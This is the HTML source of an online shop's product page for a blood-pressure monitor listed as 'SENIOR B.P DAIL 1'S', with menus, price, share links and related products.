<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/">Enlargement Oil</a></li>
</ul>
</li>
<li id="menu-item-19267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267"><a href="#">Women Products</a>
<ul class="sub-menu">
<li id="menu-item-19265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"><a href="https://imtiaztrader.com/product-category/women-enhancement/">Women Enhancement</a></li>
</ul>
</li>
<li id="menu-item-19268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268"><a href="#">Personal Care Products</a>
<ul class="sub-menu">
<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"><a href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/">Slimming &amp; Fitness</a></li>
<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"><a href="https://imtiaztrader.com/product-category/health-beauty/hair-care/">Hair care</a></li>
<li id="menu-item-19259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"><a href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/">Pain Relief Products</a></li>
<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19246"><a href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/">Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-19260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a>
<ul class="sub-menu">
<li id="menu-item-19261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261"><a href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li id="menu-item-19263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263"><a href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li id="menu-item-19262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262"><a href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-19264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"><a href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>	
<div class="mobile-topbar-wrapper">
<span class="header-myaccount">
<a href="https://imtiaztrader.com/my-account/">
<i class="fa fa-user"></i>
<span class="header-myaccount-text">My Account</span>
</a>
</span>
<span class="header-checkout">
<a href="https://imtiaztrader.com/checkout/">
<i class="fa fa-check-square-o"></i>
<span class="header-checkout-text">Checkout</span>
</a>
</span>		<span class="user-login ">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-lock"></i><span>Login/Register</span></a>
</span>
</div>
<div class="mobile-topbar-social">
<ul class="social-link">
<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
<li class="icon-twitter"><a target="_blank" href="http://twitter.com/"><i class="fa fa-twitter"></i></a></li>
<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
</ul>
</div>
</div><!-- /.navbar-collapse -->		
</div>
<div class="main-container">
<header id="header" class="header header-4">
<div class="header-topbar">
<div class="container">
<div class="row">
<div class="col-sm-4 text-left">
</div>
<div class="col-sm-8 text-right">
<div class="topbar-right">
<div class="topbar-welcome-message">
<span class="welcome-message-text">Welcome to Imtiaz Traders </span>
</div>
<div class="wcaccount-topbar">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-user"></i><span>My Account </span><i class="fa fa-caret-down"></i></a>
<ul class="wcaccount-dropdown">
<li><a href="https://imtiaztrader.com/checkout/"><i class="fa fa-check-square-o"></i><span>Checkout</span></a></li>
<li><a href="https://imtiaztrader.com/cart/"><i class="fa fa-shopping-cart"></i><span>Cart</span></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="header-middle">
<div class="container">
<div class="row">
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg">
<div class="navbar-toggle">
<span class="sr-only">Menu</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</div>
</div>
<div class="col-xs-6 col-sm-6 col-md-3">
<div class="header-logo">
<a class="logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
<a class="sticky-logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
</div>
</div>
<div class="col-md-6 hidden-xs hidden-sm">
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='es_product_cat' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>			</div>                    
<div class="col-md-3 hidden-xs hidden-sm">
<div class="header-right">				
<div class="customer-support">
<div class="customer-support-email"><i class="fa fa-envelope"></i><span>fashionlhr1403@gmail.com</span></div>
<div class="customer-support-call"><i class="fa fa-phone"></i><span>+92 343-751-1221</span></div>
</div>
</div>
</div>
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg ">
<div class="header-right">
</div>
</div>
</div>
</div>
</div>
<div class="header-navigation">
<div class="container">
<div class="row">
<div class="col-xs-6 col-md-9">
<div class="header-main-navigation" role="navigation">
<div class="emallshop-main-menu hidden-xs hidden-sm"><ul id="menu-main-menu-1" class="emallshop-horizontal-menu main-navigation"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"  ><a    href="https://imtiaztrader.com/"><span class="emallshop-megamenu-icon text-menu-icon"><i class="fa glyphicon fa-home "></i></span>Home</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"  ><a    href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-19244 emallshop-megamenu-menu"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty <span class="caret-arrow"></span></a>
<div class='emallshop-megamenu-wrapper emallshop-columns-4 columns-per-row-4 columns-4 col-span-8' data-maxwidth='1100' ><div class='row'>
<div class="emallshop-megamenu-holder" style="width:909.3304px;" data-width="909.3304">
<ul class='emallshop-megamenu '>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a></div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"  ><a    href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/"><span class="caret-arrow"></span>Erection &amp; Enhancement</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"  ><a    href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/"><span class="caret-arrow"></span>Dapoxetine Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"  ><a    href="https://imtiaztrader.com/product-category/men-product/kamagra-products/"><span class="caret-arrow"></span>Kamagra Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/"><span class="caret-arrow"></span>Men Delay Spray</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/"><span class="caret-arrow"></span>Men Delay Cream</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/"><span class="caret-arrow"></span>Men Fertility Products</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Enlargement Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/"><span class="caret-arrow"></span>Enlargement Capsules</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/"><span class="caret-arrow"></span>Enlargement Devices</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/"><span class="caret-arrow"></span>Enlargement Creams</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/"><span class="caret-arrow"></span>Enlargement Oil</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Women Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"  ><a    href="https://imtiaztrader.com/product-category/women-enhancement/"><span class="caret-arrow"></span>Women Enhancement</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Personal Care Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/"><span class="caret-arrow"></span>Slimming &amp; Fitness</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/hair-care/"><span class="caret-arrow"></span>Hair care</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"  ><a    href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/"><span class="caret-arrow"></span>Pain Relief Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19246"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/"><span class="caret-arrow"></span>Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</div><div style='clear:both;'></div>
</div>
</div>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"  ><a    href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>					</div>
</div>
<div class="col-xs-6 col-md-3">
</div>
</div>
</div>
</div>			
<div class="page-heading page-heading-2">
<div class="container">
<div class="row">
<div class="col-xs-12 ">
<ul class="breadcrumbs"><li><a href="https://imtiaztrader.com/" title="Go to Home Page"><span>Home</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li><a href="https://imtiaztrader.com/shop/"><span>Shop</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li><span><a href="https://imtiaztrader.com/product-category/health-beauty/" ><span>Health &amp; Beauty</span></a></span>, <span><a href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/" ><span>Massager &amp; Body Care</span></a></span> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li>SENIOR B.P DAIL 1&#8217;S</li></ul>				
</div>			
</div>
</div>
</div>
</header>
<div id="main-content" class="site-content">
<div class="container">		
<div class="row">
<!--<div class="row">-->
<div class="content-area col-xs-12 col-sm-12 col-md-12">
<div class="woocommerce-notices-wrapper"></div><div id="product-6854" class="product type-product post-6854 status-publish first instock product_cat-massager-body-care has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="single-product-entry">
<div class="row">
<div  id="product-images-wrapper" class="col-xs-12 col-md-6">
<div class="product-highlight full-layout">
</div>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images full-layout">
<div class="woocommerce-product-gallery__wrapper">
<div id="product-image" class="emallshop-slick-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-thumbnails", "fade":true}'>
<div data-thumb="https://imtiaztrader.com/wp-content/uploads/2021/07/senior-bp-dail-1s.jpg" data-thumb-alt="SENIOR B.P DAIL 1&#039;S" data-thumb-srcset="https://imtiaztrader.com/wp-content/uploads/2021/07/senior-bp-dail-1s.jpg 681w, https://imtiaztrader.com/wp-content/uploads/2021/07/senior-bp-dail-1s-650x977.jpg 650w"  data-thumb-sizes="(max-width: 565px) 100vw, 565px" class="woocommerce-product-gallery__image"><a href="https://imtiaztrader.com/wp-content/uploads/2021/07/senior-bp-dail-1s.jpg"><img width="681" height="1024" src="https://imtiaztrader.com/wp-content/uploads/2021/07/senior-bp-dail-1s.jpg" class="wp-post-image" alt="SENIOR B.P DAIL 1&#039;S" data-caption="" data-src="https://imtiaztrader.com/wp-content/uploads/2021/07/senior-bp-dail-1s.jpg" data-large_image="https://imtiaztrader.com/wp-content/uploads/2021/07/senior-bp-dail-1s.jpg" data-large_image_width="681" data-large_image_height="1024" decoding="async" fetchpriority="high" srcset="https://imtiaztrader.com/wp-content/uploads/2021/07/senior-bp-dail-1s.jpg 681w, https://imtiaztrader.com/wp-content/uploads/2021/07/senior-bp-dail-1s-650x977.jpg 650w" sizes="(max-width: 681px) 100vw, 681px" /></a></div>			
</div>
</div>
<div class="pl-loading"></div>
</div>			</div>
<div id="product-summary-wrapper" class="col-xs-12 col-md-6">
<div class="summary entry-summary">	
<div class="single-product-title"><h1 class="product_title entry-title">SENIOR B.P DAIL 1&#8217;S</h1>		<div class="product-next-previous">
<div class="product-prev">
<a href="https://imtiaztrader.com/product/beurer-infrared-massager-mg40/">					
<span class="product-navbar">					
<i class="fa fa-chevron-left"></i>
</span>
<div class="product-prev-popup">
<div class="product-thumb">
<img width="450" height="450" src="https://imtiaztrader.com/wp-content/uploads/2021/07/beurer-infrared-massager-mg40-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beurer Infrared Massager MG40" />						</div>
<div class="product-title-price">
<span class="ptitle">Beurer Infrared Massager MG40</span>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>6,556.00</span>						</div>
</div>
</a>
</div>
<div class="product-next">				
<a href="https://imtiaztrader.com/product/clomid-tablets-10s/">
<span class="product-navbar">
<i class="fa fa-chevron-right"></i>
</span>
<div class="product-next-popup">
<div class="product-thumb">
<img width="450" height="450" src="https://imtiaztrader.com/wp-content/uploads/2021/07/clomid-tablets-10s-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Clomid Tablets 10&#039;s" />					</div>
<div class="product-title-price">
<span class="ptitle">Clomid Tablets 10&#039;s</span>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>629.00</span>					</div>
</div>
</a>
</div>
</div>
</div>		
<div class="product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,211.00</bdi></span></p>
<span class="availability instock">In  Stock</span>
</div>		
<script type="text/template" id="tmpl-add-to-cart-button">
<span class="zoo_cw_add_to_cart_button_label">
Add to cart    </span>
</script>
<script type="text/template" id="tmpl-add-to-cart-button-out-stock">
<span class="zoo_cw_add_to_cart_button_label">
Out of stock    </span>
</script>
<script type="text/template" id="tmpl-add-to-cart-button-select-option">
<span class="zoo_cw_add_to_cart_button_label">
Select options    </span>
</script>
<form class="cart" action="https://imtiaztrader.com/product/senior-b-p-dail-1s/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<input type="button" value="-" class="minus" />
<label class="screen-reader-text" for="quantity_6971e932545b6">SENIOR B.P DAIL 1&#039;S quantity</label>
<input
type="number"
id="quantity_6971e932545b6"
class="input-text qty text"
name="quantity"
value="1"
title="Qty"
aria-label="Product quantity"
size="4"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<input type="button" value="+" class="plus" />
</div> 		
<button type="submit" name="add-to-cart" value="6854" class="single_add_to_cart_button button alt">Add to cart</button>
</form>
<div class="product_meta">
<span class="posted_in">Category: <a href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/" rel="tag">Massager &amp; Body Care</a></span>		
</div>
<div class="social-share style-1">	
<ul class="social-link">	
<li class="icon-facebook"><a title="Share on Facebook" href="//www.facebook.com/sharer.php?u=https://imtiaztrader.com/product/senior-b-p-dail-1s/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
<i class="fa fa-facebook"></i>
</a></li>
<li class="icon-twitter"><a title="Share on Twitter" href="//twitter.com/share?url=https://imtiaztrader.com/product/senior-b-p-dail-1s/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
<i class="fa fa-twitter"></i>
</a></li>
<li  class="icon-linkedin"><a title="Share on LinkedIn" href="//www.linkedin.com/shareArticle?mini=true&url=https://imtiaztrader.com/product/senior-b-p-dail-1s/&title=SENIOR+B.P+DAIL+1%E2%80%99S" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
<i class="fa fa-linkedin"></i>
</a></li>
<li  class="icon-telegram"><a title="Share on Telegram" href="https://telegram.me/share/url?url='https://imtiaztrader.com/product/senior-b-p-dail-1s/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
<i class="fa fa-telegram"></i>
</a></li>
<li  class="icon-pinterest"><a title="Share on Pinterest" href="//pinterest.com/pin/create/button/?url=https://imtiaztrader.com/product/senior-b-p-dail-1s/&media=https://imtiaztrader.com/wp-content/uploads/2021/07/senior-bp-dail-1s.jpg&description=SENIOR+B.P+DAIL+1%E2%80%99S" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
<i class="fa fa-pinterest"></i>
</a></li>
<li  class="icon-submit"><a title="Share on Stumbleupon" href="//www.stumbleupon.com/submit?url=https://imtiaztrader.com/product/senior-b-p-dail-1s/&title=SENIOR+B.P+DAIL+1%E2%80%99S" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
<i class="fa fa-stumbleupon"></i>
</a></li>
<li  class="icon-tumblr"><a title="Share on Tumblr" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://imtiaztrader.com/product/senior-b-p-dail-1s/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
<i class="fa fa-tumblr"></i>
</a>
</ul>
</div>
<div class="clear"></div> 
</div><!-- .summary -->
</div>
</div>
</div><!-- .summary -->
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a>
</li>
<li role="presentation" class="reviews_tab" id="tab-title-reviews">
<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
Reviews (0)					</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<h2>Description</h2>
<p>Buy Senior B.P Dail online from DVAGO Pharmacy in Karachi (FREE Delivery within 3 hours). Get upto 15% discount on payments via cards. Order Now!</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments">
<h2 class="woocommerce-Reviews-title">
Reviews		</h2>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;SENIOR B.P DAIL 1&#8217;S&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/senior-b-p-dail-1s/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://imtiaztrader.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
<div class="related products">
<h2><span>Related products</span></h2>
<div class="product-items">		
<div id="section-6971e93260038">
<ul class="products product-carousel owl-carousel product-style3">
<li class="product type-product post-6846 status-publish first instock product_cat-massager-body-care has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-6846">
<div class="product-entry">
<div class="product-image product-image-style1">  	
<a href="https://imtiaztrader.com/product/il11-infrared-lamp-100watts-1s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">
</div>
<img width="766" height="1023" src="https://imtiaztrader.com/wp-content/uploads/2021/07/il11-infrared-lamp-100watts-1s.jpg" class="front-image wp-post-image" alt="" loading="lazy" /></a>		
</div>        	
<div class="product-content">  	
<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/il11-infrared-lamp-100watts-1s/">
<h3>IL11 INFRARED LAMP 100WATTS 1S</h3>		</a>
</div>		<div class="short-description">
</div>		
<div class="product-loop-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>4,842.00</bdi></span></span>
</div>		
<div class="product-buttons">  	
</div>        	
</div>        	
</div>
</li>
<li class="product type-product post-6844 status-publish instock product_cat-massager-body-care has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-6844">
<div class="product-entry">
<div class="product-image product-image-style1">  	
<a href="https://imtiaztrader.com/product/infrared-thermometer-ir-988/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">
</div>
<img width="1024" height="1024" src="https://imtiaztrader.com/wp-content/uploads/2021/07/infrared-thermometer-ir-988.jpg" class="front-image wp-post-image" alt="" loading="lazy" /></a>		
</div>        	
<div class="product-content">  	
<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/infrared-thermometer-ir-988/">
<h3>Infrared Thermometer IR-988</h3>		</a>
</div>		<div class="short-description">
</div>		
<div class="product-loop-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>8,500.00</bdi></span></span>
</div>		
<div class="product-buttons">  	
</div>        	
</div>        	
</div>
</li>
<li class="product type-product post-6840 status-publish instock product_cat-massager-body-care has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-6840">
<div class="product-entry">
<div class="product-image product-image-style1">  	
<a href="https://imtiaztrader.com/product/ch650-wrist-b-p-monitor-1s-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">
</div>
<img width="766" height="1023" src="https://imtiaztrader.com/wp-content/uploads/2021/07/ch650-wrist-bp-monitor-1s-1.jpg" class="front-image wp-post-image" alt="" loading="lazy" /></a>		
</div>        	
<div class="product-content">  	
<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/ch650-wrist-b-p-monitor-1s-2/">
<h3>CH650 WRIST B.P MONITOR 1&#8217;S</h3>		</a>
</div>		<div class="short-description">
</div>		
<div class="product-loop-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>6,052.00</bdi></span></span>
</div>		
<div class="product-buttons">  	
</div>        	
</div>        	
</div>
</li>
<li class="product type-product post-6849 status-publish last instock product_cat-massager-body-care has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-6849">
<div class="product-entry">
<div class="product-image product-image-style1">  	
<a href="https://imtiaztrader.com/product/beurer-illuminated-cosmetics-mirror-bs49/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">
</div>
<img width="766" height="1023" src="https://imtiaztrader.com/wp-content/uploads/2021/07/beurer-illuminated-cosmetics-mirror-bs49.jpg" class="front-image wp-post-image" alt="" loading="lazy" /></a>		
</div>        	
<div class="product-content">  	
<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/beurer-illuminated-cosmetics-mirror-bs49/">
<h3>Beurer Illuminated Cosmetics Mirror BS49</h3>		</a>
</div>		<div class="short-description">
</div>		
<div class="product-loop-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>9,000.00</bdi></span></span>
</div>		
<div class="product-buttons">  	
</div>        	
</div>        	
</div>
</li>
<li class="product type-product post-6850 status-publish first instock product_cat-massager-body-care has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-6850">
<div class="product-entry">
<div class="product-image product-image-style1">  	
<a href="https://imtiaztrader.com/product/beurer-facial-cleansing-brush-fc45/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">
</div>
<img width="1024" height="1024" src="https://imtiaztrader.com/wp-content/uploads/2021/07/beurer-facial-cleansing-brush-fc45.jpg" class="front-image wp-post-image" alt="" loading="lazy" /></a>		
</div>        	
<div class="product-content">  	
<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/beurer-facial-cleansing-brush-fc45/">
<h3>Beurer Facial Cleansing Brush FC45</h3>		</a>
</div>		<div class="short-description">
</div>		
<div class="product-loop-price">
